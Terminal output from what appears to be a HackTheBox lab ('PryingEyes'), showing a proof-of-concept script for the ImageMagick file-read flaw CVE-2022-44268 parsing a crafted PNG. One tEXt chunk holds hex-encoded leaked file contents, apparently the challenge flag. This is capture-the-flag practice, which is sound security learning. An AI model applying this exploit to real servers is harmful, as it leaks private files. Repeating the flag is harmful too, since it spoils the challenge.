 PS E:\Code\HackTheBox\PryingEyes> python CVE-2022-44268-poc.py parse -i exp.png
2024-05-27 23:21:53,257 - INFO - chunk IHDR found, value = b'\x00\x00\x00\n\x00\x00\x00\n\x04\x03\x00\x00\x00'
2024-05-27 23:21:53,257 - INFO - chunk gAMA found, value = b'\x00\x00\xb1\x8f'
2024-05-27 23:21:53,257 - INFO - chunk cHRM found, value = b'\x00\x00z&\x00\x00\x80\x84\x00\x00\xfa\x00\x00\x00\x80\xe8\x00\x00u0\x00\x00\xea`\x0
0\x00:\x98\x00\x00\x17p'
2024-05-27 23:21:53,258 - INFO - chunk PLTE found, value = b'\xcc\xcc\xcc\xb8\xb8\xb8\xab\xab\xab\xac\xac\xac\xb7\xb7\xb7\xaa\xaa\xaa\xc1\xc1\xc1
\x9c\x9c\x9c\xcb\xcb\xcb\xa6\xa6\xa6\xb1\xb1\xb1\xb4\xb4\xb4\x00\x00\xff'
2024-05-27 23:21:53,258 - INFO - chunk bKGD found, value = b'\x0c'
2024-05-27 23:21:53,258 - INFO - chunk pHYs found, value = b'\x00\x00\x02X\x00\x00\x02X\x00'
2024-05-27 23:21:53,258 - INFO - chunk tIME found, value = b'\x07\xe8\x05\x1b\x0f\x14\x1a'
2024-05-27 23:21:53,258 - INFO - chunk tEXt found, value = b'Raw profile type txt\x00\ntxt\n      36\n4854427b496d3467336d346731636b5f7655316e355
f357452316b335f346734696e7d0a\n'
2024-05-27 23:21:53,258 - INFO - chunk IDAT found, value = b'\x08\xd7c`\xc0\x0f\x84\x98\x1d\x80$k(\x88\xcdV\x06";=\x1b\x80\xe4j\xee\x05\x0c\x00\'
\xae\x03\xd4'
2024-05-27 23:21:53,258 - INFO - chunk tEXt found, value = b'date:create\x002024-05-27T15:20:26+00:00'
2024-05-27 23:21:53,258 - INFO - chunk tEXt found, value = b'date:modify\x002024-05-27T15:20:26+00:00'
2024-05-27 23:21:53,258 - INFO - chunk IEND found, value = b''
PS E:\Code\HackTheBox\PryingEyes>